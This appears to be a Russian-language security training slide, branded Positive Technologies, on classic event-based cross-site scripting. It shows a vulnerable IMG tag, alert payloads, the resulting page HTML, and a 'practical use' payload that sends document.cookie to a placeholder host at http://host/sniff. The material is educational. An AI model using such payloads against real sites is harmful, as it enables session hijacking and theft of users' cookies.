 Cross-Site Scripting – Классическая эксплуатация

• Пример (1) – по событию

• Уязвимый HTML-код:
…
<IMG SRC="$filename">
…

• Эксплуатация:
/?filename="onerror=alert('XSS');"
/?filename="onerror=javascript:alert('XSS');"
…

• HTML-код возвращаемой страницы примет вид:
…
<IMG SRC=""onerror=alert('XSS');"">
…

• Пример практического использования:

/?filename="onerror="xss=new/**/Image().src='http://host/sniff?c='%2Bescape(document.cookie);"

POSITIVE TECHNOLOGIES